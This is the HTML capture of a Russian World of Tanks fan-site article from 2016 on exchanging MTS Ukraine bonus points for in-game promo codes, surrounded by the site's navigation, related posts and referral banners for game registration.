

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/bonusi-wot-i-wows-abonenti-mts-ukraine/
body_size: 17954
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Бесплатные бонусы в WoT и WoWS для абонентов МТС &#8212; Украина &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fbonusi-wot-i-wows-abonenti-mts-ukraine%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fbonusi-wot-i-wows-abonenti-mts-ukraine%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/4448" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2016/10/ukraine-mts-bonus-wot.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-4448 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-4448" class="post-4448 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-novosti"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Бесплатные бонусы в WoT и WoWS для абонентов МТС &#8212; Украина</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Много раз приходилось слышать, что постоянные бонусы и различные привилегии в World of Tanks идут для многих, но не для граждан Украины. Появилась возможность обмена бонусных баллов МТС на <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="http://www.mts.ua/ua/mts-bonus/prepayment/change-bonuses/igry/">бонусы в игре World of Tanks регион Украина</a></strong></span>.<span id="more-4448"></span></p><p><a href="https://wot-info.ru/bonusi-wot-i-wows-abonenti-mts-ukraine/ukraine-mts-bonus-3/" rel="attachment wp-att-4450"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-4450 lazyload" src="[data-uri]" alt="ukraine-mts-bonus-3" width="900" height="314" sizes="(max-width: 900px) 100vw, 900px" data-src="https://wot-info.ru/wp-content/uploads/2016/10/ukraine-mts-bonus-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/10/ukraine-mts-bonus-3.jpg 1016w, https://wot-info.ru/wp-content/uploads/2016/10/ukraine-mts-bonus-3-300x105.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/10/ukraine-mts-bonus-3-768x268.jpg 768w"><meta itemprop="width" content="900"><meta itemprop="height" content="314"></span></a></p><p style="text-align: justify;">Бонус от МТС покажется не значительным, ведь инвайт-код необходим для регистрации только нового аккаунта Ворлд оф Танкс, а что если полученный инвайт использовать <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://wot-info.ru/mnogorazovyj-invite-code-wot-2016-06-19/">по многоразовой ссылке на регистрацию</a></strong></span>, и получить два премиум танка с дополнительными дня ПА. Более подробно с демонстрацией на видео об получении двух премиум танков <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://wot-info.ru/registration-in-wot/">описывалось в статье</a></strong></span>. Обмен баллов осуществляется в эквиваленте представленном ниже. Для получения бонус не требуется никакой регистрации, достаточно отправить запрос и получить промокод.</p><p><a href="https://wot-info.ru/bonusi-wot-i-wows-abonenti-mts-ukraine/ukraine-mts-bonus/" rel="attachment wp-att-4449"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-4449 aligncenter lazyload" src="[data-uri]" alt="ukraine-mts-bonus" width="939" height="245" sizes="(max-width: 939px) 100vw, 939px" data-src="https://wot-info.ru/wp-content/uploads/2016/10/ukraine-mts-bonus.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/10/ukraine-mts-bonus.png 939w, https://wot-info.ru/wp-content/uploads/2016/10/ukraine-mts-bonus-300x78.png 300w, https://wot-info.ru/wp-content/uploads/2016/10/ukraine-mts-bonus-768x200.png 768w"><meta itemprop="width" content="939"><meta itemprop="height" content="245"></span></a></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fbonusi-wot-i-wows-abonenti-mts-ukraine%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fbonusi-wot-i-wows-abonenti-mts-ukraine%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%91%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B+%D0%B2+WoT+%D0%B8+WoWS+%D0%B4%D0%BB%D1%8F+%D0%B0%D0%B1%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BE%D0%B2+%D0%9C%D0%A2%D0%A1+%26%238212%3B+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0&url=https%3A%2F%2Fwot-info.ru%2Fbonusi-wot-i-wows-abonenti-mts-ukraine%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fbonusi-wot-i-wows-abonenti-mts-ukraine%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%91%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B+%D0%B2+WoT+%D0%B8+WoWS+%D0%B4%D0%BB%D1%8F+%D0%B0%D0%B1%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BE%D0%B2+%D0%9C%D0%A2%D0%A1+%26%238212%3B+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0%20https%3A%2F%2Fwot-info.ru%2Fbonusi-wot-i-wows-abonenti-mts-ukraine%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%91%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B+%D0%B2+WoT+%D0%B8+WoWS+%D0%B4%D0%BB%D1%8F+%D0%B0%D0%B1%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BE%D0%B2+%D0%9C%D0%A2%D0%A1+%26%238212%3B+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0%20https%3A%2F%2Fwot-info.ru%2Fbonusi-wot-i-wows-abonenti-mts-ukraine%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fbonusi-wot-i-wows-abonenti-mts-ukraine%2F&text=%D0%91%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B+%D0%B2+WoT+%D0%B8+WoWS+%D0%B4%D0%BB%D1%8F+%D0%B0%D0%B1%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BE%D0%B2+%D0%9C%D0%A2%D0%A1+%26%238212%3B+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2016-10-05T18:03:37+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/bonusi-wot-i-wows-abonenti-mts-ukraine/" content="Бесплатные бонусы в WoT и WoWS для абонентов МТС &#8212; Украина"><meta itemprop="dateModified" content="2016-10-30"><meta itemprop="datePublished" content="2016-10-05T18:03:37+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-31086" class="post-card post-card-related post-31086 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-code category-bonus category-invajt-kody-dlja-mir-tankov category-mir-tankov tag-bonusy-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kody-dlja-world-of-tanks/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133-768x329.png 768w, https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133.png 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kody-dlja-world-of-tanks/">Бонус коды для Мир Танков на %month% %year%</a></div></header><div class="post-card__content">Бонус-коды «Мира танков» на %month% %year% &#8212; это уникальный шанс получить кучу игровых полезностей,</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item 